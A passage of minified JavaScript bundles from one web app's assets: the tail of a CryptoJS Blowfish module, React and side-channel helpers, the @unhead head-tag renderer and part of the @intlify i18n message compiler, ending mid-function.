i=0,E=0,l=0;for(let A=0;A<B+2;A+=2)l=r(f,i,E),i=l.left,E=l.right,f.pbox[A]=i,f.pbox[A+1]=E;for(let A=0;A<4;A++)for(let _=0;_<256;_+=2)l=r(f,i,E),i=l.left,E=l.right,f.sbox[A][_]=i,f.sbox[A][_+1]=E;return!0}var c=w.Blowfish=D.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var f=this._keyPriorReset=this._key,h=f.words,t=f.sigBytes/4;o(e,h,t)}},encryptBlock:function(f,h){var t=r(e,f[h],f[h+1]);f[h]=t.left,f[h+1]=t.right},decryptBlock:function(f,h){var t=s(e,f[h],f[h+1]);f[h]=t.left,f[h+1]=t.right},blockSize:64/32,keySize:128/32,ivSize:64/32});n.Blowfish=D._createHelper(c)}(),C.Blowfish})}(xx)),xx.exports}(function(R,T){(function(C,n,p){R.exports=n(I(),l0(),Er(),Ar(),e0(),Fr(),t0(),Mx(),rx(),Dr(),Vx(),pr(),_r(),br(),ex(),gr(),r0(),Z(),yr(),kr(),wr(),Hr(),mr(),Sr(),Rr(),zr(),qr(),Pr(),Wr(),Lr(),Tr(),Ir(),Nr(),Xr(),Or())})(W,function(C){return C})})(jx);var Kr=jx.exports;const Gr=ur(Kr);export{Gr as C,dr as c,lr as r};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/staged-components-859bf796.js
body_size: 126
content:
import{c as n}from"./@babel-7b1b1467.js";import{r as c}from"./react-0f85ac6b.js";var e={},f=n&&n.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=e.staged=void 0;const l=f(c);function o(t){return typeof t=="function"?l.default.createElement(p,{stage:t}):t}function p(t){const r=t.stage();return o(r)}function _(t){return function(a,s){const u=t(a,s);return o(u)}}i=e.staged=_;export{i as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/side-channel-c0177e40.js
body_size: 160
content:
import{t as r}from"./es-errors-c75f5a96.js";import{o as i}from"./object-inspect-16cb664e.js";import{s}from"./side-channel-list-a338cca6.js";import{s as o}from"./side-channel-map-bdad5682.js";import{s as h}from"./side-channel-weakmap-10100086.js";var l=r,p=i,c=s,f=o,d=h,m=d||f||c,k=function(){var n,a={assert:function(e){if(!a.has(e))throw new l("Side channel does not contain "+p(e))},delete:function(e){return!!n&&n.delete(e)},get:function(e){return n&&n.get(e)},has:function(e){return!!n&&n.has(e)},set:function(e,t){n||(n=m()),n.set(e,t)}};return a};export{k as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@unhead-1803f302.js
body_size: 3114
content:
const $=new Set(["title","titleTemplate","script","style","noscript"]),A=new Set(["base","meta","link","style","script","noscript"]),D=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),j=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),L=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),J=typeof window<"u";function V(e){return e}function M(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function v(e){if(e._h)return e._h;if(e._d)return M(e._d);let t="".concat(e.tag,":").concat(e.textContent||e.innerHTML||"",":");for(const n in e.props)t+="".concat(n,":").concat(String(e.props[n]),",");return M(t)}function R(e,t){return e instanceof Promise?e.then(t):t(e)}function H(e,t,n,s){const o=s||E(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(o instanceof Promise)return o.then(i=>H(e,t,n,i));const r={tag:e,props:o};for(const i of L){const d=r.props[i]!==void 0?r.props[i]:n[i];d!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||$.has(r.tag))&&(r[i==="children"?"innerHTML":i]=d),delete r.props[i])}return r.props.body&&(r.tagPosition="bodyClose",delete r.props.body),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(i=>({...r,props:{...r.props,content:i}})):r}function U(e,t){var s;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,r])=>e==="style"?"".concat(o,":").concat(r):o)),(s=String(Array.isArray(t)?t.join(n):t))==null?void 0:s.split(n).filter(o=>!!o.trim()).join(n)}function O(e,t,n,s){for(let o=s;o<n.length;o+=1){const r=n[o];if(r==="class"||r==="style"){e[r]=U(r,e[r]);continue}if(e[r]instanceof Promise)return e[r].then(i=>(e[r]=i,O(e,t,n,o)));if(!t&&!L.has(r)){const i=String(e[r]),d=r.startsWith("data-");i==="true"||i===""?e[r]=d?"true":!0:e[r]||(d&&i==="false"?e[r]="false":delete e[r])}}}function E(e,t=!1){const n=O(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const I=10;function k(e,t,n){for(let s=n;s<t.length;s+=1){const o=t[s];if(o instanceof Promise)return o.then(r=>(t[s]=r,k(e,t,s)));Array.isArray(o)?e.push(...o):e.push(o)}}function F(e){const t=[],n=e.resolvedInput;for(const o in n){if(!Object.prototype.hasOwnProperty.call(n,o))continue;const r=n[o];if(!(r===void 0||!D.has(o))){if(Array.isArray(r)){for(const i of r)t.push(H(o,i,e));continue}t.push(H(o,r,e))}}if(t.length===0)return[];const s=[];return R(k(s,t,0),()=>s.map((o,r)=>(o._e=e._i,e.mode&&(o._m=e.mode),o._p=(e._i<<I)+r,o)))}const z=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),_={base:-10,title:10},x={critical:-80,high:-10,low:20};function Q(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in _&&(n=_[e.tag]),t&&t in x?n+x[t]:n}const X=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],W=["name","property","http-equiv"];function K(e){const{props:t,tag:n}=e;if(j.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return"".concat(n,":id:").concat(t.id);for(const s of W)if(t[s]!==void 0)return"".concat(n,":").concat(s,":").concat(t[s]);return!1}const h="%separator";function q(e,t,n=!1){var o;let s;if(t==="s"||t==="pageTitle")s=e.pageTitle;else if(t.includes(".")){const r=t.indexOf(".");s=(o=e[t.substring(0,r)])==null?void 0:o[t.substring(r+1)]}else s=e[t];if(s!==void 0)return n?(s||"").replace(/"/g,'\\"'):s||""}const B=new RegExp("".concat(h,"(?:\\s*").concat(h,")*"),"g");function Y(e,t,n,s=!1){if(typeof e!="string"||!e.includes("%"))return e;let o=e;try{o=decodeURI(e)}catch(d){}const r=o.match(/%\w+(?:\.\w+)?/g);if(!r)return e;const i=e.includes(h);return e=e.replace(/%\w+(?:\.\w+)?/g,d=>{if(d===h||!r.includes(d))return d;const g=q(t,d.slice(1),s);return g!==void 0?g:d}).trim(),i&&(e.endsWith(h)&&(e=e.slice(0,-h.length)),e.startsWith(h)&&(e=e.slice(h.length)),e=e.replace(B,n).trim()),e}function Z(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function G(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const s={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",s),!!s.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async o=>{var C;const r=(await e.resolveTags()).map(c=>({tag:c,id:A.has(c.tag)?v(c):c.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const c=new Set;for(const a of["body","head"]){const f=(C=n[a])==null?void 0:C.children;for(const u of f){const l=u.tagName.toLowerCase();if(!A.has(l))continue;const y={tag:l,props:await E(u.getAttributeNames().reduce((T,w)=>({...T,[w]:u.getAttribute(w)}),{})),innerHTML:u.innerHTML},b=K(y);let p=b,P=1;for(;p&&c.has(p);)p="".concat(b,":").concat(P++);p&&(y._d=p,c.add(p)),i.elMap[u.getAttribute("data-hid")||v(y)]=u}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function d(c,a,f){const u="".concat(c,":").concat(a);i.sideEffects[u]=f,delete i.pendingSideEffects[u]}function g({id:c,$el:a,tag:f}){const u=f.tag.endsWith("Attrs");if(i.elMap[c]=a,u||(f.textContent&&f.textContent!==a.textContent&&(a.textContent=f.textContent),f.innerHTML&&f.innerHTML!==a.innerHTML&&(a.innerHTML=f.innerHTML),d(c,"el",()=>{var l;(l=i.elMap[c])==null||l.remove(),delete i.elMap[c]})),f._eventHandlers)for(const l in f._eventHandlers)Object.prototype.hasOwnProperty.call(f._eventHandlers,l)&&a.getAttribute("data-".concat(l))!==""&&((f.tag==="bodyAttrs"?n.defaultView:a).addEventListener(l.substring(2),f._eventHandlers[l].bind(a)),a.setAttribute("data-".concat(l),""));for(const l in f.props){if(!Object.prototype.hasOwnProperty.call(f.props,l))continue;const y=f.props[l],b="attr:".concat(l);if(l==="class"){if(!y)continue;for(const p of y.split(" "))u&&d(c,"".concat(b,":").concat(p),()=>a.classList.remove(p)),!a.classList.contains(p)&&a.classList.add(p)}else if(l==="style"){if(!y)continue;for(const p of y.split(";")){const P=p.indexOf(":"),T=p.substring(0,P).trim(),w=p.substring(P+1).trim();d(c,"".concat(b,":").concat(T),()=>{a.style.removeProperty(T)}),a.style.setProperty(T,w)}}else a.getAttribute(l)!==y&&a.setAttribute(l,y===!0?"":String(y)),u&&d(c,b,()=>a.removeAttribute(l))}}const S=[],m={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const c of r){const{tag:a,shouldRender:f,id:u}=c;if(f){if(a.tag==="title"){n.title=a.textContent;continue}c.$el=c.$el||i.elMap[u],c.$el?g(c):A.has(a.tag)&&S.push(c)}}for(const c of S){const a=c.tag.tagPosition||"head";c.$el=n.createElement(c.tag.tag),g(c),m[a]=m[a]||n.createDocumentFragment(),m[a].appendChild(c.$el)}for(const c of r)await e.hooks.callHook("dom:renderTag",c,n,d);m.head&&n.head.appendChild(m.head),m.bodyOpen&&n.body.insertBefore(m.bodyOpen,n.body.firstChild),m.bodyClose&&n.body.appendChild(m.bodyClose);for(const c in i.pendingSideEffects)i.pendingSideEffects[c]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:r}),o()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function N(e,t={}){const n=t.delayFn||(s=>setTimeout(s,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(s=>n(()=>G(e,t).then(()=>{delete e._domDebouncedUpdatePromise,s()})))}function ee(e){return t=>{var s,o;const n=((o=(s=t.resolvedOptions.document)==null?void 0:s.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":r=>{N(r,e)}}}}}export{ee as D,A as H,J as I,z as N,X as S,Q as a,M as b,V as d,v as h,F as n,Y as p,Z as r,K as t};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@intlify-b729259f.js
body_size: 12505
content:
/*!
  * shared v9.14.5
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function Xt(e,t){typeof console<"u"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const Tr=typeof window<"u",hr=(e,t=!1)=>t?Symbol.for(e):Symbol(e),Gt=(e,t,n)=>Vt({l:e,k:t,s:n}),Vt=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),K=e=>typeof e=="number"&&isFinite(e),Ht=e=>ze(e)==="[object Date]",Fe=e=>ze(e)==="[object RegExp]",Se=e=>U(e)&&Object.keys(e).length===0,oe=Object.assign,xt=Object.create,$=(e=null)=>xt(e);let ve;const he=()=>ve||(ve=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:$());function $e(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/\//g,"&#x2F;").replace(/=/g,"&#x3D;")}function We(e){return e.replace(/&(?![a-zA-Z0-9#]{2,6};)/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function jt(e){return e=e.replace(/(\w+)\s*=\s*"([^"]*)"/g,(s,c,i)=>"".concat(c,'="').concat(We(i),'"')),e=e.replace(/(\w+)\s*=\s*'([^']*)'/g,(s,c,i)=>"".concat(c,"='").concat(We(i),"'")),/\s*on\w+\s*=\s*["']?[^"'>]+["']?/gi.test(e)&&(e=e.replace(/(\s+)(on)(\w+\s*=)/gi,"$1&#111;n$3")),[/(\s+(?:href|src|action|formaction)\s*=\s*["']?)\s*javascript:/gi,/(style\s*=\s*["'][^"']*url\s*\(\s*)javascript:/gi].forEach(s=>{e=e.replace(s,"$1javascript&#58;")}),e}const Bt=Object.prototype.hasOwnProperty;function se(e,t){return Bt.call(e,t)}const x=Array.isArray,v=e=>typeof e=="function",S=e=>typeof e=="string",X=e=>typeof e=="boolean",F=e=>e!==null&&typeof e=="object",Jt=e=>F(e)&&v(e.then)&&v(e.catch),Ze=Object.prototype.toString,ze=e=>Ze.call(e),U=e=>{if(!F(e))return!1;const t=Object.getPrototypeOf(e);return t===null||t.constructor===Object},Qt=e=>e==null?"":x(e)||U(e)&&e.toString===Ze?JSON.stringify(e,null,2):String(e);function qt(e,t=""){return e.reduce((n,s,c)=>c===0?n+s:n+t+s,"")}function et(e){let t=e;return()=>++t}const Ee=e=>!F(e)||x(e);function Or(e,t){if(Ee(e)||Ee(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:s,des:c}=n.pop();Object.keys(s).forEach(i=>{i!=="__proto__"&&(F(s[i])&&!F(c[i])&&(c[i]=Array.isArray(s[i])?[]:$()),Ee(c[i])||Ee(s[i])?c[i]=s[i]:n.push({src:s[i],des:c[i]}))})}}/*!
  * message-compiler v9.14.5
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function Zt(e,t,n){return{line:e,column:t,offset:n}}function Ne(e,t,n){const s={start:e,end:t};return n!=null&&(s.source=n),s}const zt=/\{([0-9a-zA-Z]+)\}/g;function tt(e,...t){return t.length===1&&en(t[0])&&(t=t[0]),(!t||!t.hasOwnProperty)&&(t={}),e.replace(zt,(n,s)=>t.hasOwnProperty(s)?t[s]:"")}const nt=Object.assign,Ye=e=>typeof e=="string",en=e=>e!==null&&typeof e=="object";function rt(e,t=""){return e.reduce((n,s,c)=>c===0?n+s:n+t+s,"")}const Pe={USE_MODULO_SYNTAX:1,__EXTEND_POINT__:2},tn={[Pe.USE_MODULO_SYNTAX]:"Use modulo before '{{0}}'."};function nn(e,t,...n){const s=tt(tn[e]||"",...n||[]),c={message:String(s),code:e};return t&&(c.location=t),c}const C={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16,__EXTEND_POINT__:17},rn={[C.EXPECTED_TOKEN]:"Expected token: '{0}'",[C.INVALID_TOKEN_IN_PLACEHOLDER]:"Invalid token in placeholder: '{0}'",[C.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER]:"Unterminated single quote in placeholder",[C.UNKNOWN_ESCAPE_SEQUENCE]:"Unknown escape sequence: \\{0}",[C.INVALID_UNICODE_ESCAPE_SEQUENCE]:"Invalid unicode escape sequence: {0}",[C.UNBALANCED_CLOSING_BRACE]:"Unbalanced closing brace",[C.UNTERMINATED_CLOSING_BRACE]:"Unterminated closing brace",[C.EMPTY_PLACEHOLDER]:"Empty placeholder",[C.NOT_ALLOW_NEST_PLACEHOLDER]:"Not allowed nest placeholder",[C.INVALID_LINKED_FORMAT]:"Invalid linked format",[C.MUST_HAVE_MESSAGES_IN_PLURAL]:"Plural must have messages",[C.UNEXPECTED_EMPTY_LINKED_MODIFIER]:"Unexpected empty linked modifier",[C.UNEXPECTED_EMPTY_LINKED_KEY]:"Unexpected empty linked key",[C.UNEXPECTED_LEXICAL_ANALYSIS]:"Unexpected lexical analysis in token: '{0}'",[C.UNHANDLED_CODEGEN_NODE_TYPE]:"unhandled codegen node type: '{0}'",[C.UNHANDLED_MINIFIER_NODE_TYPE]:"unhandled mimifier node type: '{0}'"};function _e(e,t,n={}){const{domain:s,messages:c,args:i}=n,d=tt((c||rn)[e]||"",...i||[]),E=new SyntaxError(String(d));return E.code=e,t&&(E.location=t),E.domain=s,E}function sn(e){throw e}const Q=" ",an="\r",Y="\n",cn=String.fromCharCode(8232),ln=String.fromCharCode(8233);function on(e){const t=e;let n=0,s=1,c=1,i=0;const d=N=>t[N]===an&&t[N+1]===Y,E=N=>t[N]===Y,f=N=>t[N]===ln,L=N=>t[N]===cn,g=N=>d(N)||E(N)||f(N)||L(N),h=()=>n,p=()=>s,P=()=>c,y=()=>i,b=N=>d(N)||f(N)||L(N)?Y:t[N],O=()=>b(n),A=()=>b(n+i);function D(){return i=0,g(n)&&(s++,c=0),d(n)&&n++,n++,c++,t[n]}function l(){return d(n+i)&&i++,i++,t[n+i]}function o(){n=0,s=1,c=1,i=0}function m(N=0){i=N}function _(){const N=n+i;for(;N!==n;)D();i=0}return{index:h,line:p,column:P,peekOffset:y,charAt:b,currentChar:O,currentPeek:A,next:D,peek:l,reset:o,resetPeek:m,skipToPeek:_}}const Z=void 0,un=".",Ke="'",fn="tokenizer";function _n(e,t={}){const n=t.location!==!1,s=on(e),c=()=>s.index(),i=()=>Zt(s.line(),s.column(),s.index()),d=i(),E=c(),f={currentType:14,offset:E,startLoc:d,endLoc:d,lastType:14,lastOffset:E,lastStartLoc:d,lastEndLoc:d,braceNest:0,inLinked:!1,text:""},L=()=>f,{onError:g}=t;function h(r,a,u,...T){const w=L();if(a.column+=u,a.offset+=u,g){const M=n?Ne(w.startLoc,a):null,q=_e(r,M,{domain:fn,args:T});g(q)}}function p(r,a,u){r.endLoc=i(),r.currentType=a;const T={type:a};return n&&(T.loc=Ne(r.startLoc,r.endLoc)),u!=null&&(T.value=u),T}const P=r=>p(r,14);function y(r,a){return r.currentChar()===a?(r.next(),a):(h(C.EXPECTED_TOKEN,i(),0,a),"")}function b(r){let a="";for(;r.currentPeek()===Q||r.currentPeek()===Y;)a+=r.currentPeek(),r.peek();return a}function O(r){const a=b(r);return r.skipToPeek(),a}function A(r){if(r===Z)return!1;const a=r.charCodeAt(0);return a>=97&&a<=122||a>=65&&a<=90||a===95}function D(r){if(r===Z)return!1;const a=r.charCodeAt(0);return a>=48&&a<=57}function l(r,a){const{currentType:u}=a;if(u!==2)return!1;b(r);const T=A(r.currentPeek());return r.resetPeek(),T}function o(r,a){const{currentType:u}=a;if(u!==2)return!1;b(r);const T=r.currentPeek()==="-"?r.peek():r.currentPeek(),w=D(T);return r.resetPeek(),w}function m(r,a){const{currentType:u}=a;if(u!==2)return!1;b(r);const T=r.currentPeek()===Ke;return r.resetPeek(),T}function _(r,a){const{currentType:u}=a;if(u!==8)return!1;b(r);const T=r.currentPeek()===".";return r.resetPeek(),T}function N(r,a){const{currentType:u}=a;if(u!==9)return!1;b(r);const T=A(r.currentPeek());return r.resetPeek(),T}function I(r,a){const{currentType:u}=a;if(!(u===8||u===12))return!1;b(r);const T=r.currentPeek()===":";return r.resetPeek(),T}function R(r,a){const{currentType:u}=a;if(u!==10)return!1;const T=()=>{const M=r.currentPeek();return M==="{"?A(r.peek()):M==="@"||M==="%"||M==="|"||M===":"||M==="."||M===Q||!M?!1:M===Y?(r.peek(),T()):k(r,!1)},w=T();return r.resetPeek(),w}function W(r){b(r);const a=r.currentPeek()==="|";return r.resetPeek(),a}function J(r){const a=b(r),u=r.currentPeek()==="%"&&r.peek()==="{";return r.resetPeek(),{isModulo:u,hasSpace:a.length>0}}function k(r,a=!0){const u=(w=!1,M="",q=!1)=>{const te=r.currentPeek();return te==="{"?M==="%"?!1:w:te==="@"||!te?M==="%"?!0:w:te==="%"?(r.peek(),u(w,"%",!0)):te==="|"?M==="%"||q?!0:!(M===Q||M===Y):te===Q?(r.peek(),u(!0,Q,q)):te===Y?(r.peek(),u(!0,Y,q)):!0},T=u();return a&&r.resetPeek(),T}function G(r,a){const u=r.currentChar();return u===Z?Z:a(u)?(r.next(),u):null}function At(r){const a=r.charCodeAt(0);return a>=97&&a<=122||a>=65&&a<=90||a>=48&&a<=57||a===95||a===36}function Ct(r){return G(r,At)}function gt(r){const a=r.charCodeAt(0);return a>=97&&a<=122||a>=65&&a<=90||a>=48&&a<=57||a===95||a===36||a===45}function St(r){return G(r,gt)}function Pt(r){const a=r.charCodeAt(0);return a>=48&&a<=57}function yt(r){return G(r,Pt)}function bt(r){const a=r.charCodeAt(0);return a>=48&&a<=57||a>=65&&a<=70||a>=97&&a<=102}function Dt(r){return G(r,bt)}function Me(r){let a="",u="";for(;a=yt(r);)u+=a;return u}function kt(r){O(r);const a=r.currentChar();return a!=="%"&&h(C.EXPECTED_TOKEN,i(),0,a),r.next(),"%"}function Ue(r){let a="";for(;;){const u=r.currentChar();if(u==="{"||u==="}"||u==="@"||u==="|"||!u)break;if(u==="%")if(k(r))a+=u,r.next();else break;else if(u===Q||u===Y)if(k(r))a+=u,r.next();else{if(W(r))break;a+=u,r.next()}else a+=u,r.next()}return a}function Rt(r){O(r);let a="",u="";for(;a=St(r);)u+=a;return r.currentChar()===Z&&h(C.UNTERMINATED_CLOSING_BRACE,i(),0),u}function Mt(r){O(r);let a="";return r.currentChar()==="-"?(r.next(),a+="-".concat(Me(r))):a+=Me(r),r.currentChar()===Z&&h(C.UNTERMINATED_CLOSING_BRACE,i(),0),a}function Ut(r){return r!==Ke&&r!==Y}function wt(r){O(r),y(r,"'");let a="",u="";for(;a=G(r,Ut);)a==="\\"?u+=Ft(r):u+=a;const T=r.currentChar();return T===Y||T===Z?(h(C.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,i(),0),T===Y&&(r.next(),y(r,"'")),u):(y(r,"'"),u)}function Ft(r){const a=r.currentChar();switch(a){case"\\":case"'":return r.next(),"\\".concat(a);case"u":return we(r,a,4);case"U":return we(r,a,6);default:return h(C.UNKNOWN_ESCAPE_SEQUENCE,i(),0,a),""}}function we(r,a,u){y(r,a);let T="";for(let w=0;w<u;w++){const M=Dt(r);if(!M){h(C.INVALID_UNICODE_ESCAPE_SEQUENCE,i(),0,"\\".concat(a).concat(T).concat(r.currentChar()));break}T+=M}return"\\".concat(a).concat(T)}function vt(r){return r!=="{"&&r!=="}"&&r!==Q&&r!==Y}function $t(r){O(r);let a="",u="";for(;a=G(r,vt);)u+=a;return u}function Wt(r){let a="",u="";for(;a=Ct(r);)u+=a;return u}function Yt(r){const a=u=>{const T=r.currentChar();return T==="{"||T==="%"||T==="@"||T==="|"||T==="("||T===")"||!T||T===Q?u:(u+=T,r.next(),a(u))};return a("")}function Le(r){O(r);const a=y(r,"|");return O(r),a}function pe(r,a){let u=null;switch(r.currentChar()){case"{":return a.braceNest>=1&&h(C.NOT_ALLOW_NEST_PLACEHOLDER,i(),0),r.next(),u=p(a,2,"{"),O(r),a.braceNest++,u;case"}":return a.braceNest>0&&a.currentType===2&&h(C.EMPTY_PLACEHOLDER,i(),0),r.next(),u=p(a,3,"}"),a.braceNest--,a.braceNest>0&&O(r),a.inLinked&&a.braceNest===0&&(a.inLinked=!1),u;case"@":return a.braceNest>0&&h(C.UNTERMINATED_CLOSING_BRACE,i(),0),u=de(r,a)||P(a),a.braceNest=0,u;default:{let w=!0,M=!0,q=!0;if(W(r))return a.braceNest>0&&h(C.UNTERMINATED_CLOSING_BRACE,i(),0),u=p(a,1,Le(r)),a.braceNest=0,a.inLinked=!1,u;if(a.braceNest>0&&(a.currentType===5||a.currentType===6||a.currentType===7))return h(C.UNTERMINATED_CLOSING_BRACE,i(),0),a.braceNest=0,Te(r,a);if(w=l(r,a))return u=p(a,5,Rt(r)),O(r),u;if(M=o(r,a))return u=p(a,6,Mt(r)),O(r),u;if(q=m(r,a))return u=p(a,7,wt(r)),O(r),u;if(!w&&!M&&!q)return u=p(a,13,$t(r)),h(C.INVALID_TOKEN_IN_PLACEHOLDER,i(),0,u.value),O(r),u;break}}return u}function de(r,a){const{currentType:u}=a;let T=null;const w=r.currentChar();switch((u===8||u===9||u===12||u===10)&&(w===Y||w===Q)&&h(C.INVALID_LINKED_FORMAT,i(),0),w){case"@":return r.next(),T=p(a,8,"@"),a.inLinked=!0,T;case".":return O(r),r.next(),p(a,9,".");case":":return O(r),r.next(),p(a,10,":");default:return W(r)?(T=p(a,1,Le(r)),a.braceNest=0,a.inLinked=!1,T):_(r,a)||I(r,a)?(O(r),de(r,a)):N(r,a)?(O(r),p(a,12,Wt(r))):R(r,a)?(O(r),w==="{"?pe(r,a)||T:p(a,11,Yt(r))):(u===8&&h(C.INVALID_LINKED_FORMAT,i(),0),a.braceNest=0,a.inLinked=!1,Te(r,a))}}function Te(r,a){let u={type:14};if(a.braceNest>0)return pe(r,a)||P(a);if(a.inLinked)return de(r,a)||P(a);switch(r.currentChar()){case"{":return pe(r,a)||P(a);case"}":return h(C.UNBALANCED_CLOSING_BRACE,i(),0),r.next(),p(a,3,"}");case"@":return de(r,a)||P(a);default:{if(W(r))return u=p(a,1,Le(r)),a.braceNest=0,a.inLinked=!1,u;const{isModulo:w,hasSpace:M}=J(r);if(w)return M?p(a,0,Ue(r)):p(a,4,kt(r));if(k(r))return p(a,0,Ue(r));break}}return u}function Kt(){const{currentType:r,offset:a,startLoc:u,endLoc:T}=f;return f.lastType=r,f.lastOffset=a,f.lastStartLoc=u,f.lastEndLoc=T,f.offset=c(),f.startLoc=i(),s.currentChar()===Z?p(f,14):Te(s,f)}return{nextToken:Kt,currentOffset:c,currentPosition:i,context:L}}const dn="parser",En=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function mn(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const s=parseInt(t||n,16);return s<=55295||s>=57344?String.fromCodePoint(s):"�"}}}function Nn(e={}){const t=e.location!==!1,{onError:n,onWarn:s}=e;function c(l,o,m,_,...N){const I=l.currentPosition();if(I.offset+=_,I.column+=_,n){const R=t?Ne(m,I):null,W=_e(o,R,{domain:dn,args:N});n(W)}}function i(l,o,m,_,...N){const I=l.currentPosition();if(I.offset+=_,I.column+=_,s){const R=t?Ne(m,I):null;s(nn(o,R,N))}}function d(l,o,m){const _={type:l};return t&&(_.start=o,_.end=o,_.loc={start:m,end:m}),_}function E(l,o,m,_){_&&(l.type=_),t&&(l.end=o,l.loc&&(l.loc.end=m))}function f(l,o){const m=l.context(),_=d(3,m.offset,m.startLoc);return _.value=o,E(_,l.currentOffset(),l.currentPosition()),_}function L(l,o){const m=l.context(),{lastOffset:_,lastStartLoc:N}=m,I=d(5,_,N);return I.index=parseInt(o,10),l.nextToken(),E(I,l.currentOffset(),l.currentPosition()),I}function g(l,o,m){const _=l.context(),{lastOffset:N,lastStartLoc:I}=_,R=d(4,N,I);return R.key=o,m===!0&&(R.modulo=!0),l.nextToken(),E(R,l.currentOffset(),l.currentPosition()),R}function h(l,o){const m=l.context(),{lastOffset:_,lastStartLoc:N}=m,I=d(9,_,N);return I.value=o.replace(En,mn),l.nextToken(),E(I,l.currentOffset(),l.currentPosition()),I}function p(l){const o=l.nextToken(),m=l.context(),{lastOffset:_,lastStartLoc:N}=m,I=d(8,_,N);return o.type!==12?(c(l,C.UNEXPECTED_EMPTY_LINKED_MODIFIER,m.lastStartLoc,0),I.value="",E(I,_,N),{nextConsumeToken:o,node:I}):(o.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,m.lastStartLoc,0,V(o)),I.value=o.value||"",E(I,l.currentOffset(),l.currentPosition()),{node:I})}function P(l,o){const m=l.context(),_=d(7,m.offset,m.startLoc);return _.value=o,E(_,l.currentOffset(),l.currentPosition()),_}function y(l){const o=l.context(),m=d(6,o.offset,o.startLoc);let _=l.nextToken();if(_.type===9){const N=p(l);m.modifier=N.node,_=N.nextConsumeToken||l.nextToken()}switch(_.type!==10&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(_)),_=l.nextToken(),_.type===2&&(_=l.nextToken()),_.type){case 11:_.value==null&&c(l,C.UNEXPECTED_LEXICAL_ANALYSIS,o.lastStartLoc,0,V(_)),m.key=P(l,_.value||"");break;case 